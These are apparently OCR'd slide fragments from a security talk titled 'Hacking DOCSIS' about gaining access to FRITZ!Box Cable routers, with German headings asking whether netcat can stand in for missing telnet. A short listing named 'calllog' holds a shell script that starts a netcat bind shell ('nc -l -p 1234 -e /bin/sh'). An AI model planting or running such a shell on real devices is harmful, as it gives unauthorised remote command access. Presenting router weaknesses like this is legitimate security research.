 FRITZ!Box Cable
FRITZ!Box Keyble
Schadensbegrenzung
One more thing...
Netcat
FRITZ!Box Cable
Netcat
(Scheinbar) kein Telnet vorhanden...
Was ist mit netcat?
1 #!/bin/sh
2
3 nc -l -p 1234 -e /bin/sh
4
5 exit 0
Listing 1: calllog
Chaosmaster
Hacking DOCSIS